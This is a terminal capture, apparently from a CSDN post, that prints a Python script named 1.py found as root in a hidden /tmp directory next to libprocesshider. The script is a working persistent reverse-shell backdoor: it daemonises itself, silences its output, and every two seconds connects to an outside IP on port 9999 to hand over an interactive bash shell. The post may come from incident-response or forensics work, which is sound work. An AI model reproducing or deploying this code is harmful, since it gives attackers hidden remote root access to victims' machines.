 root@xuanji:/tmp/.temp/libprocesshider# cat 1.py
#!/usr/bin/python3
import socket,subprocess,os,sys, time
pidrg = os.fork()
if pidrg > 0:
        sys.exit(0)
os.chdir("/")
os.setsid()
os.umask(0)
drgpid = os.fork()
if drgpid > 0:
        sys.exit(0)
while 1:
        try:
                sys.stdout.flush()
                sys.stderr.flush()
                fdreg = open("/dev/null", "w")
                sys.stdout = fdreg
                sys.stderr = fdreg
                sdregs=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
                sdregs.connect(("114.114.114.121",9999))
                os.dup2(sdregs.fileno(),0)
                os.dup2(sdregs.fileno(),1)
                os.dup2(sdregs.fileno(),2)
                p=subprocess.call(["/bin/bash","-i"])
                sdregs.close()
        except Exception:
                pass
        time.sleep(2)
root@xuanji:/tmp/.temp/libprocesshider#
CSDN @Peterpan.exe